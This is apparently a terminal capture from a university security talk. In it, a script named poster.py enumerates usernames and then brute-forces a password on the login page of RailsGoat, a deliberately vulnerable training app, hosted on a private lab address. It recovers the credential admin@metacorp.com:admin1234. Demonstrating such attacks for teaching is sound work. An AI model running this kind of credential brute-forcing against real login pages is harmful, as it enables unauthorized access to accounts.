 root@kali: /mnt/hgfs/Talk UniPR
File Modifica Visualizza Cerca Terminale Schede Aiuto
root@kali: /mnt/hgfs/Labo... × root@kali: ~ × root@kali: /mnt/hgfs/Labo... × root@kali: /mnt/hgfs/Labo... × root@kali: ~ × root@kali: /mnt/hgfs/Talk ... ×
→ Talk UniPR python poster.py -u http://172.16.202.241/railsgoat/sessions -w foo -L -d metacorp.com
[+] poster.py (c) 2017 paolo@codiceinsicuro.it
[+] attack http://172.16.202.241/railsgoat/sessions using foo as wordlist
[+] bruteforcing usernames appending metacorp.com as domain
admin
Admin
jack
Jack
ken
Mike
jim
Jim
mike
Ken
→ Talk UniPR python poster.py -u http://172.16.202.241/railsgoat/sessions -w foo -P --username admin -d metacorp.com
[+] poster.py (c) 2017 paolo@codiceinsicuro.it
[+] attack http://172.16.202.241/railsgoat/sessions using foo as wordlist
[+] bruteforcing password for admin@metacorp.com
admin@metacorp.com:admin1234
→ Talk UniPR